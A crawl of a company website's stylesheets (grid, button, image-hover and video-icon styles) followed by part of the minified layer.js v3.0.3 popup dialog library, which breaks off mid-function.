#SolutionPage .item .txt em:after{content:"";position:absolute;bottom:-15px;width:8px;height:8px;display:block;border-radius:50%;background-color:#fff;}
#SolutionPage .item .txt span{display:inline-block;padding:0 30px;background-color:#fff;margin-top:30px;color:#003f95;}
#SolutionPage .item .txt h3{color:#fff;font-family:OpenSans-Regular,Arial, Helvetica, sans-serif;font-size:24px;text-align:center;width:100%;position:relative;bottom:auto;padding:0;}
#SolutionPage .item:hover .txt{top:0;opacity:1;}
@media (min-width:1230px) and (max-width:1529px) {
    #SolutionPage .item .txt em{margin:30px auto;}
    #SolutionPage .item .txt p{font-size:14px;line-height:24px;height:120px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #SolutionPage .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    #SolutionPage .item:nth-child(4n){margin-right:15px;}
    #SolutionPage .item:nth-child(3n){margin-right:0;}
    #SolutionPage .item .txt em{margin:30px auto;}
    #SolutionPage .item .txt p{font-size:14px;line-height:24px;height:120px;}
    #SolutionPage .item .img h3{font-size:20px;}
    #SolutionPage .item .txt p{font-size:14px;line-height:1.8;}
    #SolutionPage .item .txt h3{font-size:20px;}
}
@media (min-width:768px) and (max-width:991px){
    #SolutionPage .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    #SolutionPage .item:nth-child(4n){margin-right:15px;}
    #SolutionPage .item:nth-child(3n){margin-right:0;}
    #SolutionPage .item .img h3{font-size:18px;}
    #SolutionPage .item .txt p{font-size:14px;line-height:20px;height:80px;overflow:hidden;}
    #SolutionPage .item .txt h3{font-size:18px;}
    #SolutionPage .item .txt em{margin:30px auto;}
}
@media (min-width:1px) and (max-width:767px) {
    #SolutionPage .item{width:calc((100% - 15px)/2);margin:0 15px 15px 0;}
    #SolutionPage .item:nth-child(4n){margin-right:15px;}
    #SolutionPage .item:nth-child(2n){margin-right:0;}
    #SolutionPage .item .img h3{font-size:16px;}
    #SolutionPage .item .txt p{font-size:14px;line-height:20px;height:80px;overflow:hidden;}
    #SolutionPage .item .txt h3{font-size:18px;}
    #SolutionPage .item .txt em{margin:30px auto;}
    #SolutionPage .item:hover .txt{top:100%;opacity:0;}
}

.CustomerIntro{position:relative;}
.CustomerIntro h3{position:absolute;left:15%;bottom:70px;font-size:24px;color:#fff;}
.CustomerIntro h3:before{content:"";width:45px;height:4px;background-color:#003f95;position:absolute;top:calc(50% - 2px);left:-64px;}
#CustomerList{margin-top:50px;}
#CustomerList .item{width:calc((100% - 60px)/4);margin:0 20px 20px 0;border:1px solid #e8e8e8;text-align:center;}
#CustomerList .item:nth-child(4n){margin-right:0;}
@media (min-width:768px) and (max-width:991px){
}
@media (min-width:1px) and (max-width:767px) {
    .CustomerIntro h3{font-size:16px;bottom:15px;}
    .CustomerIntro h3:before{width:30px;left:-40px;}

    #CustomerList .item{width:calc((100% - 15px)/2);margin:0 15px 15px 0;}
    #CustomerList .item:nth-child(2n){margin-right:0;}
}


/*按钮样式*/
.btn-2{position:relative;z-index:1;overflow:hidden;}
.btn-2:before {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: transparent transparent transparent #003f95;
  position: absolute;
  bottom: -5px;
  left: -5px;
  transition:all .5s;z-index:-1;
}
.btn-2:after {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: transparent #003f95 transparent transparent;
  position: absolute;
  top: -5px;
  right: -5px;
  transition:all .5s;z-index:-1;
}
.btn-2:hover:before {
  border-width: 300px 0 0 300px;
}
.btn-2:hover:after {
  border-width: 0 300px 300px 0;
}

.btn-3{position:relative;z-index:1;overflow:hidden;}
.btn-3:before {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: transparent transparent transparent #fff;
  position: absolute;
  bottom: -5px;
  left: -5px;
  transition:all .5s;z-index:-1;
}
.btn-3:after {
  content: '';
  width: 0;
  height: 0;
  -webkit-transform: rotate(360deg);
  border-style: solid;
  border-width: 0 0 0 0;
  border-color: transparent #fff transparent transparent;
  position: absolute;
  top: -5px;
  right: -5px;
  transition:all .5s;z-index:-1;
}
.btn-3:hover:before {
  border-width: 300px 0 0 300px;
}
.btn-3:hover:after {
  border-width: 0 300px 300px 0;
}

/*图库样式*/
.imghvr-zoom-in figcaption {
 opacity:0;
 -webkit-transform:scale(.5);
 transform:scale(.5)
}
.imghvr-zoom-in:hover figcaption {
 -webkit-transform:scale(1);
 transform:scale(1);
 opacity:1
}
[class^='imghvr-'],
[class*=' imghvr-'] {
  position: relative;
  margin: 0px;
  max-width: 100%;
  color: #fff;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
[class^='imghvr-'] > img,
[class*=' imghvr-'] > img {
  vertical-align: top;
  max-width: 100%;
}
[class^='imghvr-'] figcaption,
[class*=' imghvr-'] figcaption {
  background-color: inherit;
  padding: 30px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
[class^='imghvr-'] h3,
[class*=' imghvr-'] h3,
[class^='imghvr-'] p,
[class*=' imghvr-'] p {
  margin: 0;
  padding: 0;
  color: #fff;
}
[class^='imghvr-'],
[class*=' imghvr-'],
[class^='imghvr-']:before,
[class^='imghvr-']:after,
[class*=' imghvr-']:before,
[class*=' imghvr-']:after,
[class^='imghvr-'] *,
[class*=' imghvr-'] *,
[class^='imghvr-'] *:before,
[class^='imghvr-'] *:after,
[class*=' imghvr-'] *:before,
[class*=' imghvr-'] *:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
/* imghvr-zoom-in
   ----------------------------- */
.imghvr-zoom-in figcaption {
  text-align:center;
  opacity: 0;
  -webkit-transform: scale(0.5);
  transform: scale(0.5);
  background-color:rgba(0,0,0,0.5);
  width:100%;
  height:100%;
}
.imghvr-zoom-in figcaption h3{text-align:center;transform:translateY(-50%);top:50%;position:relative;}
.imghvr-zoom-in:hover figcaption {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
/* imghvr-shutter-out-diag-1
   ----------------------------- */
[class^='imghvr-shutter-out-']:before,
[class*=' imghvr-shutter-out-']:before {
  background: inherit;
  position: absolute;
  content: '';
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
[class^='imghvr-shutter-out-'] figcaption,
[class*=' imghvr-shutter-out-'] figcaption {
  opacity: 0;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
[class^='imghvr-shutter-out-']:hover:before,
[class*=' imghvr-shutter-out-']:hover:before {
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
[class^='imghvr-shutter-out-']:hover figcaption,
[class*=' imghvr-shutter-out-']:hover figcaption {
  opacity: 1;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.imghvr-shutter-out-diag-1:before {
  top: 50%;
  bottom: 50%;
  left: -35%;
  right: -35%;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.imghvr-shutter-out-diag-1:hover:before {
  top: -35%;
  bottom: -35%;
}
@media (min-width:1px) and (max-width:767px) {
    .imghvr-zoom-in figcaption{opacity:1;transform:scale(1);position:relative;padding:5px 10px;}
    .imghvr-zoom-in figcaption h3{transform:inherit;}
}



.video_icon{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);width:66px;height:66px;line-height:66px;text-align:center;}
.video_icon i.iconfont{display:block;font-size:24px;width:66px;height:66px;line-height:66px;background-color:rgba(255,255,255,0.8);border-radius:50%;color:#003f95;}
.video_icon .play,
.video_icon .play:before,
.video_icon .play:after {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    -ms-border-radius: 50%;
    transform: translate(-50%, -50%);
    -ms-box-shadow: 0 0 0 0 rgba(255,255,255, 0.6);
    -o-box-shadow: 0 0 0 0 rgba(255,255,255, 0.6);
    box-shadow: 0 0 0 0 rgba(255,255,255, 0.6);
    -webkit-animation: play 3s infinite;
    animation: play 3s infinite;
}

.video_icon .play:before {
    -webkit-animation-delay: 0.9s;
    animation-delay: 0.9s;
    content: "";
    position: absolute;
}

.video_icon .play:after {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
    content: "";
    position: absolute;
}

@-webkit-keyframes play {
    70% {
        box-shadow: 0 0 0 20px rgba(10, 165, 205, 0);
    }

    100% {
        box-shadow: 0 0 0 0 rgba(10, 165, 205, 0);
    }
}

@keyframes play {
    70% {
        box-shadow: 0 0 0 20px rgba(10, 165, 205, 0);
    }

    100% {
        box-shadow: 0 0 0 0 rgba(10, 165, 205, 0);
    }
}

.prosection table {width:100%;border:none!important;}
.prosection table tr{border-bottom:1px solid #ccc;}
.prosection table tr td{padding:10px;}

@-webkit-keyframes hvr-ripple-out {
  100% {
    top: -10px;
    right: -10px;
    bottom: -10px;
    left: -10px;
    opacity: 0;
  }
}

@keyframes hvr-ripple-out {
  100% {
    top: -10px;
    right: -10px;
    bottom: -10px;
    left: -10px;
    opacity: 0;
  }
}
a.hvr-ripple-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  background: #003f95;
}
a.hvr-ripple-out:before {
  content: '';
  position: absolute;
  border: #003f95 solid 5px;
  border-radius:5px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
   animation-iteration-count:infinite;
}
a.hvr-ripple-out:hover:before,a.hvr-ripple-out:focus:before,a.hvr-ripple-out:active:before {
  -webkit-animation-name: hvr-ripple-out;
  animation-name: hvr-ripple-out;
}






--- FILE ---
content_type: text/css
request_url: https://cn-brother.com/Template/Default/css/imgsize.css
body_size: 66
content:
.singlecateimg img{width:100%;height:calc(100% * 300 / 400);position:relative;}.singleimg img{width:100%;height:calc(100% * 300 / 400);position:relative;}.procateimg img{width:100%;height:calc(100% * 350 / 350);position:relative;}.proimg img{width:100%;height:calc(100% * 600 / 800);position:relative;}.artcateimg img{width:100%;height:calc(100% * 300 / 400);position:relative;}.artimg img{width:100%;height:calc(100% * 300 / 550);position:relative;}.downimg img{width:100%;height:calc(100% * 120 / 160);position:relative;}.videoimg img{width:100%;height:calc(100% * 550 / 920);position:relative;}.ceimg img{width:100%;height:calc(100% * 850 / 600);position:relative;}.workimg img{width:100%;height:calc(100% * 600 / 900);}


--- FILE ---
content_type: application/javascript
request_url: https://cn-brother.com/Tools/layer/layer.js
body_size: 9720
content:
/*! layer-v3.0.3 Web弹层组件 MIT License  http://layer.layui.com/  By 贤心 */
; !function (e, t) { "use strict"; var i, n, a = e.layui && layui.define, o = { getPath: function () { var e = document.scripts, t = e[e.length - 1], i = t.src; if (!t.getAttribute("merge")) return i.substring(0, i.lastIndexOf("/") + 1) }(), config: {}, end: {}, minIndex: 0, minLeft: [], btn: ["&#x786E;&#x5B9A;", "&#x53D6;&#x6D88;"], type: ["dialog", "page", "iframe", "loading", "tips"] }, r = { v: "3.0.3", ie: function () { var t = navigator.userAgent.toLowerCase(); return !!(e.ActiveXObject || "ActiveXObject" in e) && ((t.match(/msie\s(\d+)/) || [])[1] || "11") }(), index: e.layer && e.layer.v ? 1e5 : 0, path: o.getPath, config: function (e, t) { return e = e || {}, r.cache = o.config = i.extend({}, o.config, e), r.path = o.config.path || r.path, "string" == typeof e.extend && (e.extend = [e.extend]), o.config.path && r.ready(), e.extend ? (a ? layui.addcss("modules/layer/" + e.extend) : r.link("skin/" + e.extend), this) : this }, link: function (t, n, a) { if (r.path) { var o = i("head")[0], s = document.createElement("link"); "string" == typeof n && (a = n); var l = (a || t).replace(/\.|\//g, ""), f = "layuicss-" + l, c = 0; s.rel = "stylesheet", s.href = r.path + t, s.id = f, i("#" + f)[0] || o.appendChild(s), "function" == typeof n && !function u() { return ++c > 80 ? e.console && console.error("layer.css: Invalid") : void (1989 === parseInt(i("#" + f).css("width")) ? n() : setTimeout(u, 100)) }() } }, ready: function (e) { var t = "skinlayercss", i = "303"; return a ? layui.addcss("modules/layer/default/layer.css?v=" + r.v + i, e, t) : r.link("skin/default/layer.css?v=" + r.v + i, e, t), this }, alert: function (e, t, n) { var a = "function" == typeof t; return a && (n = t), r.open(i.extend({ content: e, yes: n }, a ? {} : t)) }, confirm: function (e, t, n, a) { var s = "function" == typeof t; return s && (a = n, n = t), r.open(i.extend({ content: e, btn: o.btn, yes: n, btn2: a }, s ? {} : t)) }, msg: function (e, n, a) { var s = "function" == typeof n, f = o.config.skin, c = (f ? f + " " + f + "-msg" : "") || "layui-layer-msg", u = l.anim.length - 1; return s && (a = n), r.open(i.extend({ content: e, time: 3e3, shade: !1, skin: c, title: !1, closeBtn: !1, btn: !1, resize: !1, end: a }, s && !o.config.skin ? { skin: c + " layui-layer-hui", anim: u } : function () { return n = n || {}, (n.icon === -1 || n.icon === t && !o.config.skin) && (n.skin = c + " " + (n.skin || "layui-layer-hui")), n }())) }, load: function (e, t) { return r.open(i.extend({ type: 3, icon: e || 0, resize: !1, shade: .01 }, t)) }, tips: function (e, t, n) { return r.open(i.extend({ type: 4, content: [e, t], closeBtn: !1, time: 3e3, shade: !1, resize: !1, fixed: !1, maxWidth: 210 }, n)) } }, s = function (e) { var t = this; t.index = ++r.index, t.config = i.extend({}, t.config, o.config, e), document.body ? t.creat() : setTimeout(function () { t.creat() }, 30) }; s.pt = s.prototype; var l = ["layui-layer", ".layui-layer-title", ".layui-layer-main", ".layui-layer-dialog", "layui-layer-iframe", "layui-layer-content", "layui-layer-btn", "layui-layer-close"]; l.anim = ["layer-anim", "layer-anim-01", "layer-anim-02", "layer-anim-03", "layer-anim-04", "layer-anim-05", "layer-anim-06"], s.pt.config = { type: 0, shade: .3, fixed: !0, move: l[1], title: "&#x4FE1;&#x606F;", offset: "auto", area: "auto", closeBtn: 1, time: 0, zIndex: 19891014, maxWidth: 360, anim: 0, isOutAnim: !0, icon: -1, moveType: 1, resize: !0, scrollbar: !0, tips: 2 }, s.pt.vessel = function (e, t) { var n = this, a = n.index, r = n.config, s = r.zIndex + a, f = "object" == typeof r.title, c = r.maxmin && (1 === r.type || 2 === r.type), u = r.title ? '<div class="layui-layer-title" style="' + (f ? r.title[1] : "") + '">' + (f ? r.title[0] : r.title) + "</div>" : ""; return r.zIndex = s, t([r.shade ? '<div class="layui-layer-shade" id="layui-layer-shade' + a + '" times="' + a + '" style="' + ("z-index:" + (s - 1) + "; background-color:" + (r.shade[1] || "#000") + "; opacity:" + (r.shade[0] || r.shade) + "; filter:alpha(opacity=" + (100 * r.shade[0] || 100 * r.shade) + ");") + '"></div>' : "", '<div class="' + l[0] + (" layui-layer-" + o.type[r.type]) + (0 != r.type && 2 != r.type || r.shade ? "" : " layui-layer-border") + " " + (r.skin || "") + '" id="' + l[0] + a + '" type="' + o.type[r.type] + '" times="' + a + '" showtime="' + r.time + '" conType="' + (e ? "object" : "string") + '" style="z-index: ' + s + "; width:" + r.area[0] + ";height:" + r.area[1] + (r.fixed ? "" : ";position:absolute;") + '">' + (e && 2 != r.type ? "" : u) + '<div id="' + (r.id || "") + '" class="layui-layer-content' + (0 == r.type && r.icon !== -1 ? " layui-layer-padding" : "") + (3 == r.type ? " layui-layer-loading" + r.icon : "") + '">' + (0 == r.type && r.icon !== -1 ? '<i class="layui-layer-ico layui-layer-ico' + r.icon + '"></i>' : "") + (1 == r.type && e ? "" : r.content || "") + '</div><span class="layui-layer-setwin">' + function () { var e = c ? '<a class="layui-layer-min" href="javascript:;"><cite></cite></a><a class="layui-layer-ico layui-layer-max" href="javascript:;"></a>' : ""; return r.closeBtn && (e += '<a class="layui-layer-ico ' + l[7] + " " + l[7] + (r.title ? r.closeBtn : 4 == r.type ? "1" : "2") + '" href="javascript:;"></a>'), e }() + "</span>" + (r.btn ? function () { var e = ""; "string" == typeof r.btn && (r.btn = [r.btn]); for (var t = 0, i = r.btn.length; t < i; t++) e += '<a class="' + l[6] + t + '">' + r.btn[t] + "</a>"; return '<div class="' + l[6] + " layui-layer-btn-" + (r.btnAlign || "") + '">' + e + "</div>" }() : "") + (r.resize ? '<span class="layui-layer-resize"></span>' : "") + "</div>"], u, i('<div class="layui-layer-move"></div>')), n }, s.pt.creat = function () { var e = this, t = e.config, a = e.index, s = t.content, f = "object" == typeof s, c = i("body"); if (!t.id || !i("#" + t.id)[0]) { switch ("string" == typeof t.area && (t.area = "auto" === t.area ? ["", ""] : [t.area, ""]), t.shift && (t.anim = t.shift), 6 == r.ie && (t.fixed = !1), t.type) { case 0: t.btn = "btn" in t ? t.btn : o.btn[0], r.closeAll("dialog"); break; case 2: var s = t.content = f ? t.content : [t.content || "", "auto"]; t.content = '<iframe scrolling="' + (t.content[1] || "auto") + '" allowtransparency="true" id="' + l[4] + a + '" name="' + l[4] + a + '" onload="this.className=\'\';" class="layui-layer-load" frameborder="0" src="' + t.content[0] + '"></iframe>'; break; case 3: delete t.title, delete t.closeBtn, t.icon === -1 && 0 === t.icon, r.closeAll("loading"); break; case 4: f || (t.content = [t.content, "body"]), t.follow = t.content[1], t.content = t.content[0] + '<i class="layui-layer-TipsG"></i>', delete t.title, t.tips = "object" == typeof t.tips ? t.tips : [t.tips, !0], t.tipsMore || r.closeAll("tips") } e.vessel(f, function (n, r, u) { c.append(n[0]), f ? function () { 2 == t.type || 4 == t.type ? function () { i("body").append(n[1]) }() : function () { s.parents("." + l[0])[0] || (s.data("display", s.css("display")).show().addClass("layui-layer-wrap").wrap(n[1]), i("#" + l[0] + a).find("." + l[5]).before(r)) }() }() : c.append(n[1]), i(".layui-layer-move")[0] || c.append(o.moveElem = u), e.layero = i("#" + l[0] + a), t.scrollbar || l.html.css("overflow", "hidden").attr("layer-full", a) }).auto(a), 2 == t.type && 6 == r.ie && e.layero.find("iframe").attr("src", s[0]), 4 == t.type ? e.tips() : e.offset(), t.fixed && n.on("resize", function () { e.offset(), (/^\d+%$/.test(t.area[0]) || /^\d+%$/.test(t.area[1])) && e.auto(a), 4 == t.type && e.tips() }), t.time <= 0 || setTimeout(function () { r.close(e.index) }, t.time), e.move().callback(), l.anim[t.anim] && e.layero.addClass(l.anim[t.anim]), t.isOutAnim && e.layero.data("isOutAnim", !0) } }, s.pt.auto = function (e) { function t(e) { e = s.find(e), e.height(f[1] - c - u - 2 * (0 | parseFloat(e.css("padding-top")))) } var a = this, o = a.config, s = i("#" + l[0] + e); "" === o.area[0] && o.maxWidth > 0 && (r.ie && r.ie < 8 && o.btn && s.width(s.innerWidth()), s.outerWidth() > o.maxWidth && s.width(o.maxWidth)); var f = [s.innerWidth(), s.innerHeight()], c = s.find(l[1]).outerHeight() || 0, u = s.find("." + l[6]).outerHeight() || 0; switch (o.type) { case 2: t("iframe"); break; default: "" === o.area[1] ? o.fixed && f[1] >= n.height() && (f[1] = n.height(), t("." + l[5])) : t("." + l[5]) } return a }, s.pt.offset = function () { var e = this, t = e.config, i = e.layero, a = [i.outerWidth(), i.outerHeight()], o = "object" == typeof t.offset; e.offsetTop = (n.height() - a[1]) / 2, e.offsetLeft = (n.width() - a[0]) / 2, o ? (e.offsetTop = t.offset[0], e.offsetLeft = t.offset[1] || e.offsetLeft) : "auto" !== t.offset && ("t" === t.offset ? e.offsetTop = 0 : "r" === t.offset ? e.offsetLeft = n.width() - a[0] : "b" === t.offset ? e.offsetTop = n.height() - a[1] : "l" === t.offset ? e.offsetLeft = 0 : "lt" === t.offset ? (e.offsetTop = 0, e.offsetLeft = 0) : "lb" === t.offset ? (e.offsetTop = n.height() - a[1], e.offsetLeft = 0) : "rt" === t.offset ? (e.offsetTop = 0, e.offsetLeft = n.width() - a[0]) : "rb" === t.offset ? (e.offsetTop = n.height() - a[1], e.offsetLeft = n.width() - a[0]) : e.offsetTop = t.offset), t.fixed || (e.offsetTop = /%$/.test(e.offsetTop) ? n.height() * parseFloat(e.offsetTop) / 100 : parseFloat(e.offsetTop), e.offsetLeft = /%$/.test(e.offsetLeft) ? n.width() * parseFloat(e.offsetLeft) / 100 : parseFloat(e.offsetLeft), e.offsetTop += n.scrollTop(), e.offsetLeft += n.scrollLeft()), i.attr("minLeft") && (e.offsetTop = n.height() - (i.find(l[1]).outerHeight() || 0), e.offsetLeft = i.css("left")), i.css({ top: e.offsetTop, left: e.offsetLeft }) }, s.pt.tips = function () { var e = this, t = e.config, a = e.layero, o = [a.outerWidth(), a.outerHeight()], r = i(t.follow); r[0] || (r = i("body")); var s = { width: r.outerWidth(), height: r.outerHeight(), top: r.offset().top, left: r.offset().left }, f = a.find(".layui-layer-TipsG"), c = t.tips[0]; t.tips[1] || f.remove(), s.autoLeft = function () { s.left + o[0] - n.width() > 0 ? (s.tipLeft = s.left + s.width - o[0], f.css({ right: 12, left: "auto" })) : s.tipLeft = s.left }, s.where = [function () { s.autoLeft(), s.tipTop = s.top - o[1] - 10, f.removeClass("layui-layer-TipsB").addClass("layui-layer-TipsT").css("border-right-color", t.tips[1]) }, function () { s.tipLeft = s.left + s.width + 10, s.tipTop = s.top, f.removeClass("layui-layer-TipsL").addClass("layui-layer-TipsR").css("border-bottom-color", t.tips[1]) }, function () { s.autoLeft(), s.tipTop = s.top + s.height + 10, f.removeClass("layui-layer-TipsT").addClass("layui-layer-TipsB").css("border-right-color", t.tips[1]) }, function () { s.tipLeft = s.left - o[0] - 10, s.tipTop = s.top, f.removeClass("layui-layer-TipsR").addClass("layui-layer-TipsL").css("border-bottom-color", t.tips[1]) }], s.where[c - 1](), 1 === c ? s.top - (n.scrollTop() + o[1] + 16) < 0 && s.where[2]() : 2 === c ? n.width() - (s.left + s.width + o[0] + 16) > 0 || s.where[3]() : 3 === c ? s.top - n.scrollTop() + s.height + o[1] + 16 - n.height() > 0 && s.where[0]() : 4 === c && o[0] + 16 - s.left > 0 && s.where[1](), a.find("." + l[5]).css({ "background-color": t.tips[1], "padding-right": t.closeBtn ? "30px" : "" }), a.css({ left: s.tipLeft - (t.fixed ? n.scrollLeft() : 0), top: s.tipTop - (t.fixed ? n.scrollTop() : 0) }) }, s.pt.move = function () { var e = this, t = e.config, a = i(document), s = e.layero, l = s.find(t.move), f = s.find(".layui-layer-resize"), c = {}; return t.move && l.css("cursor", "move"), l.on("mousedown", function (e) { e.preventDefault(), t.move && (c.moveStart = !0, c.offset = [e.clientX - parseFloat(s.css("left")), e.clientY - parseFloat(s.css("top"))], o.moveElem.css("cursor", "move").show()) }), f.on("mousedown", function (e) { e.preventDefault(), c.resizeStart = !0, c.offset = [e.clientX, e.clientY], c.area = [s.outerWidth(), s.outerHeight()], o.moveElem.css("cursor", "se-resize").show() }), a.on("mousemove", function (i) { if (c.moveStart) { var a = i.clientX - c.offset[0], o = i.clientY - c.offset[1], l = "fixed" === s.css("position"); if (i.preventDefault(), c.stX = l ? 0 : n.scrollLeft(), c.stY = l ? 0 : n.scrollTop(), !t.moveOut) { var f = n.width() - s.outerWidth() + c.stX, u = n.height() - s.outerHeight() + c.stY; a < c.stX && (a = c.stX), a > f && (a = f), o < c.stY && (o = c.stY), o > u && (o = u) } s.css({ left: a, top: o }) } if (t.resize && c.resizeStart) { var a = i.clientX - c.offset[0], o = i.clientY - c.offset[1]; i.preventDefault(), r.style(e.index, { width: c.area[0] + a, height: c.area[1] + o }), c.isResize = !0, t.resizing && t.resizing(s) } }).on("mouseup", function (e) { c.moveStart && (delete c.moveStart, o.moveElem.hide(), t.moveEnd && t.moveEnd(s)), c.resizeStart && (delete c.resizeStart, o.moveElem.hide()) }), e }, s.pt.callback = function () { function e() { var e = a.cancel && a.cancel(t.index, n); e === !1 || r.close(t.index) } var t = this, n = t.layero, a = t.config; t.openLayer(), a.success && (2 == a.type ? n.find("iframe").on("load", function () { a.success(n, t.index) }) : a.success(n, t.index)), 6 == r.ie && t.IE6(n), n.find("." + l[6]).children("a").on("click", function () { var e = i(this).index(); if (0 === e) a.yes ? a.yes(t.index, n) : a.btn1 ? a.btn1(t.index, n) : r.close(t.index); else { var o = a["btn" + (e + 1)] && a["btn" + (e + 1)](t.index, n); o === !1 || r.close(t.index) } }), n.find("." + l[7]).on("click", e), a.shadeClose && i("#layui-layer-shade" + t.index).on("click", function () { r.close(t.index) }), n.find(".layui-layer-min").on("click", function () { var e = a.min && a.min(n); e === !1 || r.min(t.index, a) }), n.find(".layui-layer-max").on("click", function () { i(this).hasClass("layui-layer-maxmin") ? (r.restore(t.index), a.restore && a.restore(n)) : (r.full(t.index, a), setTimeout(function () { a.full && a.full(n) }, 100)) }), a.end && (o.end[t.index] = a.end) }, o.reselect = function () { i.each(i("select"), function (e, t) { var n = i(this); n.parents("." + l[0])[0] || 1 == n.attr("layer") && i("." + l[0]).length < 1 && n.removeAttr("layer").show(), n = null }) }, s.pt.IE6 = function (e) { i("select").each(function (e, t) { var n = i(this); n.parents("." + l[0])[0] || "none" === n.css("display") || n.attr({ layer: "1" }).hide(), n = null }) }, s.pt.openLayer = function () { var e = this; r.zIndex = e.config.zIndex, r.setTop = function (e) { var t = function () { r.zIndex++, e.css("z-index", r.zIndex + 1) }; return r.zIndex = parseInt(e[0].style.zIndex), e.on("mousedown", t), r.zIndex } }, o.record = function (e) { var t = [e.width(), e.height(), e.position().top, e.position().left + parseFloat(e.css("margin-left"))]; e.find(".layui-layer-max").addClass("layui-layer-maxmin"), e.attr({ area: t }) }, o.rescollbar = function (e) { l.html.attr("layer-full") == e && (l.html[0].style.removeProperty ? l.html[0].style.removeProperty("overflow") : l.html[0].style.removeAttribute("overflow"), l.html.removeAttr("layer-full")) }, e.layer = r, r.getChildFrame = function (e, t) { return t = t || i("." + l[4]).attr("times"), i("#" + l[0] + t).find("iframe").contents().find(e) }, r.getFrameIndex = function (e) { return i("#" + e).parents("." + l[4]).attr("times") }, r.iframeAuto = function (e) { if (e) { var t = r.getChildFrame("html", e).outerHeight(), n = i("#" + l[0] + e), a = n.find(l[1]).outerHeight() || 0, o = n.find("." + l[6]).outerHeight() || 0; n.css({ height: t + a + o }), n.find("iframe").css({ height: t }) } }, r.iframeSrc = function (e, t) { i("#" + l[0] + e).find("iframe").attr("src", t) }, r.style = function (e, t, n) { var a = i("#" + l[0] + e), r = a.find(".layui-layer-content"), s = a.attr("type"), f = a.find(l[1]).outerHeight() || 0, c = a.find("." + l[6]).outerHeight() || 0; a.attr("minLeft"); s !== o.type[3] && s !== o.type[4] && (n || (parseFloat(t.width) <= 260 && (t.width = 260), parseFloat(t.height) - f - c <= 64 && (t.height = 64 + f + c)), a.css(t), c = a.find("." + l[6]).outerHeight(), s === o.type[2] ? a.find("iframe").css({ height: parseFloat(t.height) - f - c }) : r.css({ height: parseFloat(t.height) - f - c - parseFloat(r.css("padding-top")) - parseFloat(r.css("padding-bottom")) })) }, r.min = function (e, t) { var a = i("#" + l[0] + e), s = a.find(l[1]).outerHeight() || 0, f = a.attr("minLeft") || 181 * o.minIndex + "px", c = a.css("position"); o.record(a), o.minLeft[0] && (f = o.minLeft[0], o.minLeft.shift()), a.attr("position", c), r.style(e, { width: 180, height: s, left: f, top: n.height() - s, position: "fixed", overflow: "hidden" }, !0), a.find(".layui-layer-min").hide(), "page" === a.attr("type") && a.find(l[4]).hide(), o.rescollbar(e), a.attr("minLeft") || o.minIndex++, a.attr("minLeft", f) }, r.restore = function (e) { var t = i("#" + l[0] + e), n = t.attr("area").split(","); t.attr("type"); r.style(e, { width: parseFloat(n[0]), height: parseFloat(n[1]), top: parseFloat(n[2]), left: parseFloat(n[3]), position: t.attr("position"), overflow: "visible" }, !0), t.find(".layui-layer-max").removeClass("layui-layer-maxmin"), t.find(".layui-layer-min").show(), "page" === t.attr("type") && t.find(l[4]).show(), o.rescollbar(e) }, r.full = function (e) { var t, a = i("#" + l[0] + e); o.record(a), l.html.attr("layer-full") || l.html.css("overflow", "hidden").attr("layer-full", e), clearTimeout(t), t = setTimeout(function () { var t = "fixed" === a.css("position"); r.style(e, { top: t ? 0 : n.scrollTop(), left: t ? 0 : n.scrollLeft(), width: n.width(), height: n.height() }, !0), a.find(".layui-layer-min").hide() }, 100) }, r.title = function (e, t) { var n = i("#" + l[0] + (t || r.index)).find(l[1]); n.html(e) }, r.close = function (e) { var t = i("#" + l[0] + e), n = t.attr("type"), a = "layer-anim-close"; if (t[0]) { var s = "layui-layer-wrap", f = function () { if (n === o.type[1] && "object" === t.attr("conType")) { t.children(":not(." + l[5] + ")").remove(); for (var a = t.find("." + s), r = 0; r < 2; r++) a.unwrap(); a.css("display", a.data("display")).removeClass(s) } else { if (n === o.type[2]) try { var f = i("#" + l[4] + e)[0]; f.contentWindow.document.write(""), f.contentWindow.close(), t.find("." + l[5])[0].removeChild(f) } catch (c) { } t[0].innerHTML = "", t.remove() } "function" == typeof o.end[e] && o.end[e](), delete o.end[e] }; t.data("isOutAnim") && t.addClass(a), i("#layui-layer-moves, #layui-layer-shade" + e).remove(), 6 == r.ie && o.reselect(), o.rescollbar(e), t.attr("minLeft") && (o.minIndex--, o.minLeft.push(t.attr("minLeft"))), r.ie && r.ie < 10 || !t.data("isOutAnim") ? f() : setTimeout(function () { f() }, 200) } }, r.closeAll = function (e) { i.each(i("." + l[0]), function () { var t = i(this), n = e ? t.attr("type") === e : 1; n && r.close(t.attr("times")), n = null }) }; var f = r.cache || {}, c = function (e) { return f.skin ? " " + f.skin + " " + f.skin + "-" + e : "" 